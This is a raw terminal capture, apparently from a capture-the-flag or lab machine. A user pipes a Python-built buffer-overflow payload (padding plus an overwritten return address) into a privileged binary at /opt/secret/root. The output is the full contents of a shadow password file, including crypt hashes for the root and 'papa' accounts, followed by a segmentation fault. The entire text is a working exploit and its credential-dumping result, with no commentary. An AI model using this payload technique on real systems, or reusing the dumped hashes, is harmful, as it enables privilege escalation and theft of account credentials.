 pingu@ubuntu:/opt/secret$ python -c 'print "A"*44 + "\xcb\x84\x04\x08"' | /opt/secret/root
root:$6$rFK4s/vE$zkh2/RBiRZ746OW3/Q/zqTRVfrfYJfFjFc2/q.oYtoF1KglS3YWoExtT3cvA3ml9UtDS8PFzCk902AsWx00Ck.:18277:0:99999:7:::
daemon:*:17953:0:99999:7:::
bin:*:17953:0:99999:7:::
sys:*:17953:0:99999:7:::
sync:*:17953:0:99999:7:::
games:*:17953:0:99999:7:::
man:*:17953:0:99999:7:::
lp:*:17953:0:99999:7:::
mail:*:17953:0:99999:7:::
news:*:17953:0:99999:7:::
uucp:*:17953:0:99999:7:::
proxy:*:17953:0:99999:7:::
www-data:*:17953:0:99999:7:::
backup:*:17953:0:99999:7:::
list:*:17953:0:99999:7:::
irc:*:17953:0:99999:7:::
gnats:*:17953:0:99999:7:::
nobody:*:17953:0:99999:7:::
systemd-timesync:*:17953:0:99999:7:::
systemd-network:*:17953:0:99999:7:::
systemd-resolve:*:17953:0:99999:7:::
systemd-bus-proxy:*:17953:0:99999:7:::
syslog:*:17953:0:99999:7:::
_apt:*:17953:0:99999:7:::
messagebus:*:18277:0:99999:7:::
uuidd:*:18277:0:99999:7:::
papa:$1$ORU43el1$tgY7epqx64xDbXvvaSEnu.:18277:0:99999:7:::
Segmentation fault